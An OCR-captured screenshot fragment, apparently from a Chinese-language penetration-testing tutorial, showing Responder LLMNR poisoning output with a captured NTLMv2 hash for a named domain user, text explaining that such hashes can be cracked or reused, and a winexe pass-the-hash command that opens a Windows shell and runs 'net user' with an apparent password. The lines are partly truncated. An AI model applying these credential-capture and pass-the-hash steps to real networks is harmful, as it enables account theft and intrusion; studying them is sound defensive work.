
Share requested: \\ECONOMY309\IPC$

…snip...

LLMNR poisoned answer sent to this IP: 192.16
[+]SMB-NTLMv2 hash captured from : 192.168.8.1
Domain is : BEACONHILLSHIGH

User is : lmartin

[+]SMB complete hash is : lmartin:: BEACONHIL
Share requested: \\ADVCHEM\311IPC$

这里的LM, NTLMv1, or NTLMv2哈希,能够用GPU或者彩
虹表暴力破解.如果在responder会话过程中,抓到一个域管
理员帐号,能够直接使用winexe运行cmd.exe命令
~/work/nmap# ~/SpiderLabs/winexe-PTH -U BEACO
Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>net user twadmin $piD3rsR